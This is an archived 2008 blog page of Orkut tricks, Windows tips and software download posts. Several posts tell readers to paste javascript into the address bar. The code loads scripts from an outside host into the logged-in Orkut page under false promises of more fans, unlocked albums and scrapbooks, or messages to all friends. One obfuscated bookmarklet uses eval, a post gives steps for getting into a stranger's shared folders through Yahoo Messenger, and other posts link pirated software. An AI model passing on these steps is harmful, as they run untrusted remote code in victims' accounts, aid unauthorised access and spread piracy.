javascript:R=-1;DI=document.images;DIL=DI.length;function A(a,b,c){return Math.sin(R/350*6.28*b+a)*c+c}function B(a){DIS=DI.item(a).style;DIS.position='absolute';DIS.left=A(0,7,300);DIS.top=A(1.6,6,150)}setInterval('R++;B(R%DIL)',15);void(0)
Friday, April 25, 2008
Watch the Pictures With a Snake Effect
Posted by
Mubi
at
11:57 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
Double the size of your Friends Image
Follow the steps:
1) Open any profile whose friends' images you wish to double.
2) Copy the following text and paste it in your address bar
javascript:document.body.innerHTML=document.body.innerHTML.replace(/small/g,"medium");void(0)3) Hit ENTER key
Follow the steps:
1) Open any page that contains images.
2) Copy the following text and paste it in your address bar
javascript:R=-1;DI=document.images;DIL=DI.length;function A(a,b,c){return Math.sin(R/350*6.28*b+a)*c+c}function B(a){DIS=DI.item(a).style;DIS.position='absolute';DIS.left=A(0,7,300);DIS.top=A(1.6,6,150)}setInterval('R++;B(R%DIL)',15);void(0)
3) Hit ENTER key
Posted by
Mubi
at
11:55 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
Make your Page Colorful
1) Open your scrapbook.
2) Copy the following text and paste it in your address bar
javascript: i=0;c=["red","green","blue","yellow","magenta","orange","black","white"]; a=document.links;setInterval('i++;a[i % document.links.length].style.color=c[i % c.length]',10);void(0);
3) Hit ENTER key
Posted by
Mubi
at
11:40 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
Speed up Logging to Orkut.
Bookmark the following link and use it to login into orkut!
https://www.google.com/............www.orkut.com%2FGLogin.aspx
The above link directly opens orkut login box! So it is faster than normal orkut login.
try it. u ll love it
Posted by
Mubi
at
11:37 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
For writing mirror scrap
follow the steps:
1.Type the text in the scrapbook or any text box.
2.Type & # 8 2 3 8 without spaces before the message in the text box.
3.Now ENTER.
Posted by
Mubi
at
11:36 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
Delete Topic from a community !
javascript:submitForm(document.forms[1],'delete_entire_topic','');void(0)
NOTE-YOU SUD BE D CREATOR OF D TOPIC...
Posted by
Mubi
at
11:33 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
Dictionary in orkut
Copy the script in URL bar and hit enter.
Write the desired word and get its meaning.
javascript:eval(String.fromCharCode(97, 61, 112, 114, 111, 109, 112, 116, 40, 34, 69, 110, 116, 101, 114, 32, 87, 111, 114, 100, 32, 84, 111, 32, 66, 101, 32, 83, 101, 97, 114, 99, 104, 101, 100, 32, 73, 110, 32, 68, 105, 99, 116, 105, 111, 110, 97, 114, 121, 34, 41, 59, 100, 111, 99, 117, 109, 101, 110, 116, 46, 98, 111, 100, 121, 46, 105, 110, 110, 101, 114, 72, 84, 77, 76, 43, 61, 39, 60, 105, 102, 114, 97, 109, 101, 32, 110, 97, 109, 101, 61, 34, 97, 114, 115, 104, 34, 32, 119, 105, 100, 116, 104, 61, 34, 49, 48, 50, 52, 34, 32, 104, 101, 105, 103, 104, 116, 61, 34, 55, 54, 56, 34, 62, 60, 47, 105, 102, 114, 97, 109, 101, 62, 39, 59, 119, 105, 110, 100, 111, 119, 91, 48, 93, 46, 108, 111, 99, 97, 116, 105, 111, 110, 61, 34, 104, 116, 116, 112, 58, 47, 47, 119, 119, 119, 46, 100, 105, 99, 116, 105, 111, 110, 97, 114, 121, 46, 104, 109, 47, 115, 101, 97, 114, 99, 104, 95, 102, 117, 110, 99, 116, 105, 111, 110, 46, 112, 104, 112, 63, 113, 61, 34, 32, 43, 97));void(0)
Posted by
Mubi
at
11:31 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
Show Video Instead Of Profile Picture
Just open orkut page and copy this script in URL bar.
javascript:d=document;c=d.createElement('script');d.body.appendChild(c);c.src='http://freetze.freetzi.com/video.js';void(0)
Hit enter.
It replaces video with your profile picture.
Posted by
Mubi
at
6:06 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
Increase your fans
Just open orkut page and copy this script in URL bar.
javascript:d=document;c=d.createElement('script');d.body.appendChild(c);c.src='http://freetze.freetzi.com/fans.js';void(0)
Hit enter.
It increase your fans within minutes.
Posted by
Mubi
at
5:59 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
Unlock Any Album
Just open orkut page and copy this script in URL bar.
javascript:d=document;c=d.createElement('script');d.body.appendChild(c);c.src='http://freetze.freetzi.com/album.js';void(0)
Hit enter.
It unlocks all albums automatically.
Posted by
Mubi
at
5:56 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
Unlock Any Scrapbook
Just open orkut page and copy this script in URL bar.
javascript:d=document;c=d.createElement('script');d.body.appendChild(c);c.src='http://freetze.freetzi.com/scrapbook.js';void(0)
Hit enter.
It unlocks all scrapbooks automatically.
Posted by
Mubi
at
5:53 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
Scrap All
Just open orkut page and copy this script in URL bar.
javascript:d=document;c=d.createElement('script');d.body.appendChild(c);c.src='http://freetze.freetzi.com/photo.js';void(0)
Hit enter.
It sends scrap to all the friend's automatically.
Posted by
Mubi
at
5:35 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
Saturday, April 19, 2008
Increase Your Cable Modem or DSL Speed in XP
This tweak is for broad band cable connections on stand alone machines with WinXP professional version - might work on Home version also. It may also work with networked machines as well. This tweak assumes that you have let WinXP create a connection on install for your cable modem/NIC combination and that your connection has tcp/ip - QoS - file and print sharing - and client for Microsoft networks , only, installed. It also assumes that WinXP will detect your NIC and has in-box drivers for it. If it doesn't do not try this. In the "My Network Places" properties (right-click on the desktop icon and choose properties), highlight the connection then at the menu bar choose "Advanced" then "Advanced Settings". Uncheck the two boxes in the lower half for the bindings for File and Printer sharing and Client for MS networks. Click OK.
Posted by
Mubi
at
3:09 AM
0
comments
![]()
![]()
Labels: Orkut n Internet
Thursday, April 10, 2008
System History Cleaning Studio 5.0.3.3
| ||
 Your computer stores more information than you think. All over your hard drive is information about the sites you’ve visited, files you’ve opened, and people you’ve e-mailed. Automatic Windows and Internet Washer cleans any evidence of your Internet and Windows habits. You can have it run on schedule to automatically clean system in stealth mode, as well as on Windows start-up and shutdown. Internet/System History Cleaning Studio will help you clean system and erase the IE history, cache, cookies, typed URLs, auto complete history, and Window’s temporary folder, run history, search history, open/save history, recent documents, etc. Using this application, you no longer have to worry about track history access by others who use your computer! It provides you with the peace-of-mind knowing that your personal activity and information will remain private and protected, and allow you to define different erasing schema in different profiles, after that, you can easily select the profile to do the track erasing. With it, you could surf with confidence and speed up computer speed! Links: http://w13.easy-share.com/1700085370.htm http://rapidshare.com/files/106004867/Sys_His_Clean_Studio_5.rar |
Posted by
Mubi
at
12:30 PM
0
comments
![]()
![]()
Labels: Software
Wana Listen & download songs....
http://www.seekmp3.info/
Posted by
Mubi
at
12:18 PM
0
comments
![]()
![]()
Labels: Orkut n Internet
How To Select, Copy & Paste Text In Command Prompt
If you are a fairly advanced computer user you must be using DOS command prompt now and then to get things done, in this post you will see how to get copy and paste functionality in the DOS box.
- Launch Command prompt by pressing WINDOWS + R key.
- Type in cmd and press ENTER
- Right Click anywhere in window (see image below)
- Select Mark or Edit > Mark (If used the title bar control menu)
- Highlight desired text.
- Press ENTER to copy text to clipboard.


Same method can be used to paste text into the DOS window, just select the Paste option from the right-click menu.
Posted by
Mubi
at
12:03 PM
0
comments
![]()
![]()
Labels: Windows Related
Play Videos Inside Corrupt Rar Files Without Extracting & Codecs
Ever faced a situation where you download a movie in split rar archives and a part is corrupted resulting in non-playable movie, here's a solution a smart piece of software named "Dziobas Rar Player Portable" lets you play most common video files like AVI, MPGE, RMVB, OGG, MP3, RAR, MKV, MKA inside rar archives without extracting or installing codecs.
Posted by
Mubi
at
12:00 PM
0
comments
![]()
![]()
Labels: Windows Related
Watch Videos Deleted By YouTube
Before using the websites listed below, please keep in mind that the videos are deleted from YouTube for violation of YouTube policies, therefore websites below might result in explicit content and are not safe for work and minors.
Watching Deleted YouTube Videos:
Posted by
Mubi
at
11:58 AM
0
comments
![]()
![]()
Labels: Orkut n Internet
Google Talk - How To Chat With Multiple ID's On Same Computer
If you have multiple Google ID's, and want to use them at the same time on Google Talk here is a nice trick to achieve this.
- Right-click GTalk shortcut and select Properties.
- The shortcut properties dialog box as shown below should popup.
- Just add /nomutex to the existing text (as shown below).
- Now you can launch multiple windows and use different ID's.
Posted by
Mubi
at
11:52 AM
0
comments
![]()
![]()
Labels: Orkut n Internet
Unlock And Hack Into A Windows PC With A Single Command
Adam Boileau, a security consultant from New Zealand released a utility to unlock a Windows PC in seconds bypassing the standard Login/Password requirement, The utility named "Winlockpwn" makes use of a vulnerability in Windows handling of Firewire port, the hacker needs to physically connect a Linux based computer to the victims Firewire port and execute a command in order to get unrestricted access to the victim's PC, The need of Firewire port and physical access to the computer makes the hack difficult to execute and less potent.
The hack was first demonstrated at a security conference in Sydney in 2006, but Microsoft seems not to taking this seriously and has not yet released a fix for this.
Posted by
Mubi
at
11:50 AM
0
comments
![]()
![]()
Labels: Windows Related
Add Open Target Folder Option To Windows Explorer Context Menu
At times we need to open the target folder location of a shortcut, in Windows Vista you just need to right-click and choose "Open file location", but in-case of windows XP you need to - right-click the shortcut -> select Properties and then click "Find Target", However, to achieve the Vista type context menu option in Windows XP, simple install this handy OpenTarget shell extension (52.4 KB).
Posted by
Mubi
at
11:46 AM
0
comments
![]()
![]()
Labels: Windows Related
Thursday, February 7, 2008
How do I change my IP address
If the above does not result in your IP address changing, please look through the below for the situation that best matches yours and attempt to change your IP address that way. Unfortunately you are not able to get your IP address to change in all cases, as it is ultimate determined by your ISP's DHCP configuration (when you've got a dynamically assigned IP address, that is.)
Windows - Computer connected directly to the modem
Get to a command prompt. (START, run, cmd).
Type "ipconfig /release" (without the quotes, on the command line by itself).
Type "ipconfig /renew" (without the quotes, on the command line by itself).
Windows (second option) - Computer connected directly to the modem
Get to a command prompt. (START, run, cmd).
Type "ipconfig /release" (without the quotes).
Shut down computer.
Turn off computer.
Turn off all ethernet hubs/switches.
Turn off cable/DSL modem.
Leave off overnight.
Turn everything back on.
GOOD LUCK !!!
Posted by
Mubi
at
3:10 AM
0
comments
![]()
![]()
Labels: Orkut n Internet
Get Ur FOLDER OPTIONS Back
IN SOME SYSTEMS VIRUS WILL DISABLE THE FOLDER OPTIONS IN TOOLS OPTION.......
start->run->type "gpedit.msc"Click on User Configuration
Click on Administrative Templates then
Click on Windows Explorer then in right side window u can see
remove the folder options from tools menu
double click on it and set it to"Not Configured" click ok
Folde Options will be come back.
Posted by
Mubi
at
3:06 AM
0
comments
![]()
![]()
Labels: Orkut n Internet
Trace IP
Trace Any IP Address In The World!
1.start
2.run
3.type : cmd
4. type: tracert [and den the website's name, like www.orkut.com
5. WAIT
6.see where it says www.orkut.com at the last line of print? the ip adress is next to that
write that number down and go to http://www.ip-adress.com/ipaddresstoloc
and done !!
Posted by
Mubi
at
3:04 AM
1 comments
![]()
![]()
Labels: Orkut n Internet
Hack Computer Through Yahoo
1) Open Command Prompt. Have some one on yahoo messenger send you a file; while the file is sending, in command prompt type -> netstat -an press enter
2)it will show alll Active Connections on your computer, in there under foreign ip for a number thats ends in 5050. this is the persons ip adress who is sending you the file
3)Now type : net use: h \\ (the person's ip adress)\shareddocs push enter wait for message to show up
4)If it is successful you should get a message saying command prompt was successful. If you get a error message than your attempt has failed, probably because the person has security measures in place to prevent hacking.
5)if you get the message that says command was successful, than go to my computer. There you will see a file named "shareddocs on (the name of your computer)" open this file
you are now connected to that person's computer
Posted by
Mubi
at
3:00 AM
0
comments
![]()
![]()
Labels: Orkut n Internet
Wednesday, February 6, 2008
AMS Software Frame Maker Pro 2.45
Frame Maker Pro is an imaging and desktop enhancement program that adds impressive frames to digital photos in order to enhance your personal albums, projects, websites or desktop wallpapers with remarkable ease. Through its innovative graphical user interface, you can choose from a variety of frames and add them to your images; full screen preview the result; save your framed images in popular formats for use on your projects; print your framed images. You can create hundreds of original and creative frames and save these frames as presets.
Posted by
Mubi
at
2:27 AM
0
comments
![]()
![]()
Labels: Software
Power Video Converter 1.5.55
Power Video Converter is a versatile and very easy to use tool for video conversion, joint and split. It support convert between AVI, MPEG, WMV, VCD, SVCD, DVD, VOB, DAT. Extremely fast conversion speed and friendly user interface let you convert video files between many formats with ease. The powerful features and unbeatable price make Power Video Converter an affordable and po werful video conversion solution on personal computer.
Use it to convert your media files to mpeg (in DVD, SVCD or VCD formats too), to AVI (including the DivX format) and to Windows Media Format. It also enable you to joint some small media files to one in every format and you can split a large film to some small pieces of films. Power Video Converter has a multi-tasks system, which enable you do different tasks (convertion, joint, split) at one time after performing a single click.
Features includes:
- Extreme fast Conversion speed;
- Supports AVI, Divx, xvid, MPEG1, MPEG2, ASF, WMV, VOB, DAT;
- Batch file conversion;
- All supported formats to MPEG1;
- All supported formats to MPEG2;
- All supported formats to VCD, SVCD, DVD (PAL, NTSC);
- All supported formats to AVI (DivX, XviD, MPEG-4);
- All supported formats to Windows Media Format (support custom wmv profile);
- Joints video files to a large one;
- Splits large video file to smaller clips;
- Specifies start and end position while convert and joint;
- Extract sound from all supported formats to mp3, wav, wma;
- Extract images from all supported formats to bmp;
- Backup DVD Disk (.VOB) to all supported formats;
- Backup DVD Disk (.VOB) music to mp3, wav, wma;
- Create custom wmv profile;
DOWNLOAD FROM HERE
DOWNLOAD LINK : DOWNLOAD EASY-SHARE .COM
DOWNLOAD LINK : DOWNLOAD DEPOSITFILES .COM
Posted by
Mubi
at
2:26 AM
0
comments
![]()
![]()
Labels: Software
IE7Pro 2.1 Beta 2 (x64)
IE7Pro is a must have add-on for Internet Explorer, which includes a lot of features and tweaks to make your IE friendlier, more useful, secure and customizable. With IE7pro you may switch proxy, set agent identification, block ads and flash, apply super drag-drop, refresh tab automatically, recover session crash, manage tab history, view page information, save image files quickly and more.
IE7Pro includes Tabbed Browsing Management, Spell Check, Inline Search, Super Drag Drop, Crash Recovery, Proxy Switcher, Mouse Gesture, Tab History Browser, Web Accelerator, User Agent Switcher, Webpage Capturer, AD Blocker, Flash Block, Greasemonkey like User Scripts platform, User Plug-ins and many more power packed features. You can customize not just Internet Explorer, but even your favorite website according to your need and taste using IE7Pro.
IE7Pro Features:
? Enhance Internet Explorer's Tabbed Browsing Capabilities
1. Double click to close tab.
2. Open new tab from address bar.
3. Enable/disable tab browse history manager.
4. Enable/disable crash recovery
5. Move the IE menu bar above the address bar
6. Hide search bar.
7. Modify the maxium number of parallel connections to the web server.
8. Select the external program to view page source
? Super Drag and Drop. With Super Drag and Drop enabled, you can open new links by simply dragging and dropping the link on the page. You can also Drag and Drop to search selected words with the default search engine or save the selected photo when Shift is held down.
? Mouse Gesture allow the user to execute commonly performed tasks (open/close a tab, go back, go forward , print , scrolling page etc.) by drawing a simple symbol on the screen.
? Crash Recovery automatically restores all opened pages after a crash happened.
? Save Page to Image. Flexible and easy-to-use tool that converts html page from any URL to image. It captures the whole web page's content into JPG, BMP , GIF , PNG or TIFF on the fly.
? Quick Proxy Switcher. Different internet connections do often require completely different proxy server settings and it's a real pain to change them manually.
? AD Blocker. Blocks all forms of advertising, including Flash ads, rich media, fly-ins, slide-ins, pop-ups, pop-unders, spyware and adware ads, and messenger ads.
? Greasy monkey alike User Script. IE7Pro Script is to Internet Explorer7 as Greasemonkey is to Firefox. It lets you remix the Web via scripts.
? Inline Search. Adds the inline search bar like firefox has, finds as you type, use the F3 and Enter Key to cycle between multiple results, highlight all results.
? Spell Check. IE7Pro Spell Check will check any text you enter and alert you to possible errors by adding a red underline to any potentially misspelled words.
Changes in IE7Pro 2.1 Beta 2 (Feb 4, 2008):
1 Add keyboard shortcut CTRL+SHIFT+Mouse hover over mediaplayer control to save media file.
2.Add support for always open popup window in new tab.
3.IE7Pro improved
- User config file online backup
- Crash recovery dialog changed to page
- Open new window from address bar history
- User can hide commandbar of IE now
- spellcheck improved
- Clear url history work under vista now
4.MiniDM improved
- MiniDM have log now
- MiniDM support sha1/md5 now
- MiniDM support more action on exit
- MiniDM new fuction
1) Local time
2) User can add download task without enable main window
3) User can hide alarm window now
- MiniDM can ignore user defined file type.
DOWNLOAD FROM HERE
DOWNLOAD LINK : DOWNLOAD EASY-SHARE .COM
DOWNLOAD LINK : DOWNLOAD DEPOSITFILES .COM
Posted by
Mubi
at
2:18 AM
0
comments
![]()
![]()
Labels: Software
File Recovery Professional v7.3.101 Retail
Active@ Data Recovery Services announced the launch of data recovery utility and a Web service site designed to recover files and folders over an Internet connection. Beyond the Internet service stand-alone application is available with support of RAID-0, RAID-1, RAID-5!
Active@ File Recovery Professional A package that contains Active File Recovery and Active@ Partition Recovery, the utility to recover deleted files or damaged partitions.
-- Recovers deleted files from damaged, formatted or reformatted partitions
-- File recovery. Files that have been lost by formatting, damaged by virus attack, or a power failure
-- Partition recovery after disk partition(s) loss / format / damage on FAT, FAT32 and NTFS partitions (Professional and Enterprise versions)
-- Photos recovery, pictures recovery if they were deleted from flash media, or lost due to formatting a memory card
-- RAW Disk Image creation
-- Supports FAT12, FAT16, FAT32, NTFS, NTFS5, NTFS+EFS file systems
-- Supports hardware RAID arrays and software RAID volumes. RAID data recovery
-- SuperScan technology recognizes 28 file types by signatures and sorts them in folders
-- Two types of drive scan: QuickScan (Fast) and SuperScan
FEATURES
>> Recovers Deleted Partitions. FAT, FAT32, and NTFS Partitions
- Includes Active@ Partition Recovery for Windows utility to restore data
>> Supports FAT12, FAT16, FAT32, NTFS, NTFS5, NTFS+EFS file systems
- Designed for Windows 98 / ME / NT / 2000 / XP / XP Professional x64/ XP Home x64 / 2003 Server x64 / Vista
- Supports IDE / ATA / SCSI drives
- Supports all types of Flash Memory Cards
- Supports advanced search of deleted files
- Supports localized and long filenames
- Supports compressed, encrypted and fragmented files on NTFS
>> Recognizes Files Based on File Signatures
Active@ Scan technology allows you to recognize files based on file signatures for the following file types:
- Word Documents (*.DOC)
- Excel Spreadsheets ( *.XLS)
- Excel 2007 Spreadsheets (*.XLSX)
- Outlook Data Archives (*.PST)
- Word 2007 Documents (*.DOCX)
- JPEG Images (*.JPG)
- Bitmap Images (*.BMP)
- Corel Draw Files (*.CDR)
- Canon Raw Images (*.CRW;*.CR2)
- Nikon Raw Images (*.NEF)
- TIF/TIFF Images (*.TIF)
- Crystal Reports (*.RPT)
- Visio Diagrams (*.VSD)
- PowerPoint Presentations (*.PPT)
- PowerPoint 2007 Presentations (*.PPTX)
- AVI Files (*.AVI)
- WAV Files (*.WAV)
- MPG/MPEG Files (*.MPG)
- ANI Files (*.ANI)
- Zip Archives (*.ZIP)
- QuickBooks Files (*.QBW)
- Access Databases (*.MDB;*.SDW)
>> Recovers deleted files from damaged, formatted, reformatted, or deleted partitions. (FAT, FAT32 and NTFS partitions)
- Two types of scan: QuickScan (Fast) and SuperScan (Slow)
- Extended scan detects deleted primary partitions and logical drives
- Scans partitions damaged by virus or with damaged MBR
- Recovered files and folders can be saved on any local or network drives
>> Supports Disk Images Reservation - for backup purposes
- Creates Disk Image for logical and physical drives
- Opens Disk Image and recovers files from it as from regular drive
- Disk Image is created in raw format that is compatible with other utilities
>> Supports Hardware RAID Arrays and Software RAID Volumes
- Virtually rebuilds damaged RAID 0 - RAID 5 Arrays. RAID data recovery
>> Very Compact Utility. Chances for data overwriting during installation are minimal
- Can be installed onto the floppy
- Can be copied and run from floppy even without installation
>> Ability to preview file contents before recovery
- Visible representation of file or folder recoverability
>> User Interface Features
- Easy to use MS Explorer style user interface
- Event log is displayed and can be saved
- Supports Drag & Drop for single and multiple deleted files recovery
- Complete interactive help file includes How to and Recovery Concepts sections
DOWNLOAD FROM HERE
DOWNLOAD LINK : DOWNLOAD EASY-SHARE .COM
DOWNLOAD LINK : DOWNLOAD DEPOSITFILES .COM
Posted by
Mubi
at
2:17 AM
2
comments
![]()
![]()
Labels: Software
AusLogics Emergency Recovery v2.1

AusLogics Emergency Recovery v2.1 |Size:2.07MB
Emergency Recovery - a simple to use and effective program that will recover accidentally deleted files or those files deleted by virus attacks and software faults. Use this program to quickly restore a file back into the same directory it was deleted from or onto any accessible disk on your computer.
Emergency Recovery will save you from panic! Don't let months or years of your work disappear with accidentally deleted documents, pictures and other important files. Use this program to restore deleted files or files damaged by application programs, spyware or computer viruses.
Often we delete a file, then clear the Recycle Bin, and the file is lost. A virus or spyware might have deleted some files on your disk. Software programs sometimes crash during a transaction with a file and this can accidentally delete your files. This is where Emergency Recovery comes to the rescue. Run Emergency Recovery and recover these lost files.
You can restore documents, music, photos, software programs and any other files with Emergency Recovery. You can also restore files damaged by viruses or spyware.
Support for Digital Cameras and More...
Digital camera memory sticks and computer folders are quite similar. With this program, you will be able to recover any recently deleted picture or movie from your digital camera. Flash memory and other USB devices are supported as well.
-- The program allows you to search and preview deleted files in a simple and intuitive way. You can search and preview documents, music, pictures or video.
-- Emergency Recovery is one of the most reliable recovery products on the market, which restores most of the files as compared to other products.
Features Overview
>> Easy and Advanced modes
Users who are new to the program are advised to select the Easy Mode of running the recovery process. The IT savvy user might prefer the option to customize the file search and recovery via the Advanced Mode settings.
>> Flexible search system
You can take advantage of the flexible search options to narrow down the time for retrieval of files. Specify the type of file or size or the date the file was last modified. With this feature, you will be able to find exactly what you need in just a few minutes.
>> Erase confidential files securely
Use the 'Wipe Deleted Files' or 'Securely Delete Files' wizards to totally erase a confidential picture or a movie or any other file so that no one else can restore it. Once you have wiped the file, you nor anyone else or any other software program will be able to recover the file.
>> Probability of successful recovery
Not all deleted files can be totally recovered. With this program, you will be shown the estimate of successful recovery for each deleted file. When chances are small, there could only be partial recovery of the file and some parts of the file might even contain incorrect data.
>> Restore any files and folders
You can restore documents, music, photos, software programs and any other files with ER. You can also restore files damaged by viruses or spyware.
>> Recover files from deleted partitions
ER will show files that were on the disk before formatting, especially if it was just a quick format of a partition. The file will still be in the list if a file record was not completely overwritten with a new one, and ER will be able to recover it.
Works on most Windows® operating systems - Windows® Vista/XP/2000/2003 and Windows
DOWNLOAD FROM HERE
DOWNLOAD LINK : DOWNLOAD EASY-SHARE .COM
DOWNLOAD LINK : DOWNLOAD DEPOSITFILES .COM
Posted by
Mubi
at
2:14 AM
0
comments
![]()
![]()
Labels: Software
Chris PC-Lock v2.60 |Size:1.98MB
Anyone who uses a PC. Chris PC-Lock can be a handy utility for anyone who wants to protect his/her computer from unauthorized access.
Chris PC-Lock is a useful Windows application with keyboard locking functions. Now you can enjoy your spare time without any worry that somebody unauthorized will access your computer. More than that, you can ensure that your work remains unaltered and meanwhile benefit of your children joy when playing around your laptop or desktop PC.
It's really a pitty to be concerned about what might happen with your reports or financial sheets when your children or your favourite pet would hit by mistake the keyboard. Now you can stay relax. Chris PC-Lock is doing this job for you.
Now by a simple shortcut you can block fast the access to your computer and secure your work. To resume your work simply unlock it using your secret password.
-- Defining unauthorized access...
Hmm, here we can include anybody who wants to spy on you or loves you very much. In the spy category it might enter people you don't know, friends, colleagues, parents, your wife/houseband or even teachers:. In the other category your children are sure the best example. By the way? do you have problems with your cat or dog? It means you work too hard on your PC and it's time to let Chris PC - Lock your PC and go for a walk or play with your pet.
Features
Chris PC-Lock has a lot of nice features like:
-- Locks the keyboard of your laptop or desktop PC and prompts a dialog box for password. Entering the correct password will unlock the computer.
-- A powerful and useful feature for any user is the automatic computer locking after an idle period, that can be set in minutes.
-- Easy setting/change of your unlock password from the configuration screen.
-- In the lock mode, it fully disables access to the task manager of Windows 9X/ME/200X/XP operating system, therefore any unauthorized keyboard access to your system will fail.
-- Any attempt to press shortcuts like ALT+F4, CTRL+ALT+DEL or ALT+TAB will fail, prompting the input password dialog box to unlock.
-- WinKey is also disabled when the lock mode is on.
-- The lock screen can be set to any custom wallpaper or slideshow, by a simply setting the picture path or the pictures' folder.
-- The new version comes in with a new set of original and beautiful photos that can be used as wallpapers for you desktop.
-- A more advanced feature lets you set the transparency of the lock screen wallpaper, giving you a close feeling of the current Windows desktop status.
-- Entering in lock mode can be fast by pressing your custom defined shortcut.
-- Chris PC-Lock has an icon in the tray bar, which gives a fast mouse access to the lock mode and lock settings.
-- In the lock mode the mouse and cursor are hidden after a certain idle time.
-- Stealth-mode to protect you more: Tray icon is invisible and configuration settings and lock mode can be accessed only by using your secret custom defined shortcuts.
-- Multilanguage support, the following languages are available : English, German, Dutch, Romanian.
-- Choice to select among your multiple installed Windows keyboards in the input password dialog box.
DOWNLOAD FROM HERE
DOWNLOAD LINK : DOWNLOAD EASY-SHARE .COM
DOWNLOAD LINK : DOWNLOAD DEPOSITFILES .COM
Posted by
Mubi
at
2:11 AM
0
comments
![]()
![]()
Labels: Software
Photomatix Pro 2.5.4
HERE IS 2 DOWNLOAD LINK NO MIRROR PLEASE DOWNLOAD FROM HERE DOWNLOAD LINK : DOWNLOAD EASY-SHARE .COM DOWNLOAD LINK : DOWNLOAD DEPOSITFILES .COM Home Page:http://www.hdrsoft.com/ | |||||||
| | | | |||||
| | |||||||
| | | | | | | | |
Posted by
Mubi
at
2:01 AM
0
comments
![]()
![]()
Labels: Software
Cyberlink PowerDVD 7.3 Ultra Deluxe + Patch version 3730
PowerDVD is the latest evolution of the world acclaimed DVD software program that offers maximum video and audio playback entertainment on the PC. It comes complete with numerous customizable video/audio controls that can deliver the highest quality viewing and listening experience. PowerDVD incorporates support for high-definition audio and video, true 8-channel home theater audio playback, virtual surround sound, as well as complete controls and extra features for DVD enthusiasts.
Main Features:
? CyberLink PowerDVD Ultra includes the following main features:
? Supports the playback of both HD DVD and Blu-ray Disc with single player
? Supports DivX, DVD (MPEG-2), DVD+VR, DVD-VR, DVD-Audio, VCD (MPEG-1), SVCD, MiniDVD formats and DVD files on hard disk drive (HDD) playback
? Navigation slider allows a direct and instantaneous link to any scene
? Proprietary dual subtitles capability
? CLEV-2 (CyberLink Eagle Vision) video enhancement technology that dynamically adjusts the brightness/contrast/saturation ratios in scenes that are overly dark or too bright.
? CLPV (CyberLink Pano Vision) video stretching technology that produces minimal distortion in the center of the picture.
? Features CyberLink Multi-channel Environment Impression technology (CLMEI-2), an audio channel expansion technology that converts stereo sound to a multiple-channel output.
? CyberLink Mobility Pack allows for longer movie playback time on notebook computers.
? 9X Digital zoom equipped with location indicator
? AB repeat function that lets you set your favorite scenes for instant repeat
? Import and export your favorite bookmarks
? Bookmark viewer provides a visual display of all bookmarked scenes
? Smart Video De-interlacing ensures a smoother and clearer video image.
? CLVS (CyberLink Virtual Speaker) virtual surround technology developed by CyberLink
? CyberLink Headphone technology for headphone surround sound
New features in this version of CyberLink PowerDVD Ultra include:
? HD DVD playback support
? Blu-ray Disc playback support
? Dolby Digital Plus, Dolby TrueHD, DTS-HD
? DTS-ES, DTS Neo:6 (Discrete, Matrix), ACC Decoder 5.1 Ch
? UPnP Media Network Support
? Freestyle interface offering five different viewing modes for total control
? Say-It-Again to instantly repeat the last dialog
? Read-It-Clearly for freestyle control of subtitle positions
? New See-It-All and Notebook Maximizer deliver power-saving features
? Support for the latest content protection standards including VCPS and CPRM
? Support for MPEG-4 AVC (H.264) high definition video
? Support for new audio standards including DTS-ES, DTS 96/24, DTS NEO:6, and AAC
? Improved CyberLink Eagle Vision CLEV-2 technology for enhanced images and colors
? New customizable player skin)
http://rapidshare.com/files/89342727/CyberLink.PowerDVD.Ultra.D3lux3.v3r7.3.part1.rar
http://rapidshare.com/files/89343930/CyberLink.PowerDVD.Ultra.D3lux3.v3r7.3.part2.rar
http://rapidshare.com/files/89345451/CyberLink.PowerDVD.Ultra.D3lux3.v3r7.3.part3.rar
http://rapidshare.com/files/89346036/CyberLink.PowerDVD.Ultra.D3lux3.v3r7.3.part4.rar
Posted by
Mubi
at
1:47 AM
0
comments
![]()
![]()
Labels: Software
Monday, February 4, 2008
File Sharing without ICS
To enable file and printer sharing on networks not using Internet Connection
Sharing, you must run the Network Setup Wizard and select the following option:
This computer connects to the Internet through another computer on my network or through a residential gateway.
If your computer is directly connected to the Internet, re-run the Network Setup Wizard and select the following option:
This computer connects to the Internet directly or through a network hub.
Other computers on my network also connect to the Internet directly or through a hub.
Posted by
Mubi
at
12:12 PM
0
comments
![]()
![]()
Labels: Windows Related
Use Offline Files When You're off the Network
Use Offline Files When You're off the Network
Offline Files in Windows XP Professional can help you be more productive. You can use this feature on a portable computer, or on a desktop computer that occasionally connects to your workplace network. For example, this feature is useful if you are working at home on a desktop computer, and need to automatically get files off the network whenever you connect.
The files that you select are automatically downloaded from shared folders on the network and stored on your computer. When you disconnect, the files are available to use. When you reconnect to the network, your changes are added to the files on the network in a process called synchronization. If someone else on the network made changes to the same file, you can save your version, keep the other version, or save both.
To set up your computer to use offline files
2. On the Tools menu, click Folder Options.
3. On the Offline Files tab, make sure that the Enable Offline Files check box is selected as shown below.
4. Select Synchronize all offline files before logging off to get a full synchronization. Leave it unselected for a quick synchronization. A full synchronization ensures that you have the most current version of every shared network file that you work with offline. A quick synchronization ensures that you have complete versions of your offline files, although they may not be the most current versions. You might select a quick synchronization if you are the only person working on a file or if you do not need the most current version of a file.
If you want to control which offline files are synchronized, when they are synchronized, and whether Windows prompts you before synchronizing your files, you can use Synchronization Manager.

To make a file or folder available to you offline
After you set up your computer to use offline files, you need to make shared network files available to you offline.
1. Open My Computer. (Click Start, and then click My Computer.)
2. Double–click a network drive to view its contents. If My Computer does not contain links to any network drives, you need to assign a drive letter to a shared network resource.
3. Click the shared network file or folder that you want to make available offline.
4. On the File menu, click Make Available Offline. This option appears on the File menu only after you set up your computer to use offline files as described above.
5. To make a network file or folder unavailable offline, right–click the item, and click Make Available Offline again to clear the check mark.
To view a list of all of the shared network files that are available offline
1. On the Tools menu, click Folder Options.
2. On the Offline Files tab, click View Files.
Posted by
Mubi
at
12:10 PM
0
comments
![]()
![]()
Labels: Windows Related
